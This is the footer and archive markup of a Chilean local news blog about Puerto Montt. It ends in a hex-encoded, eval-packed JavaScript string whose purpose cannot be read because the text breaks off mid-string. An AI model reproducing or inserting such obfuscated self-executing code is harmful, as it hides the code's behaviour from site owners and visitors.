<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHRko9BEMNbV09G1XoGEFxBUngzI36y3mDY4RLVdtTmKp3qwbHjiKicRy7GU9bF-SJyAUDxA5W3vD-O2rxFVY2oOHTUW3tBE-2Lme2wpZtLKwD6ZnByEoyesEkNX1cAQE4AwgxCq75NdeJfno1Z7GmT0Wxtk8h-Vz3Pn01SD6iUpmk2NQF0WUF/w72-h72-p-k-no-nu/_DSC0041.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html'>Empresas y comunidades del sur de Chile se reunirán en Puerto Varas para debatir sobre desarrollo sostenible y confianza territorial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed/w72-h72-p-k-no-nu/2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html'>Destacada bailarina y coreografa nacional dictará seminario gratuito &#171;Integración de danza folclórica y danza moderna&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_BhaQBr0gd56o7GYt50zQdoYQ_ZdGdhQ8lPn5QGrzCJMhIjVnEAftykzdZvly9Fq45TbBmPwCj5IphKrSEG8p6WMT6S0krj6CYbhDfjjSAYCytyTWgXGcqRx9fDPzTEoMXtyjBnoLaPI6ZxCESOjHom2fbQv0O4dIX-QmXO1aH-wlq8CLUnc6/w72-h72-p-k-no-nu/Fotograf%C3%ADa%20de%20contexto%20elecciones%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html'>Elecciones 2025: Candidatos a Diputado por el Distrito 26</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6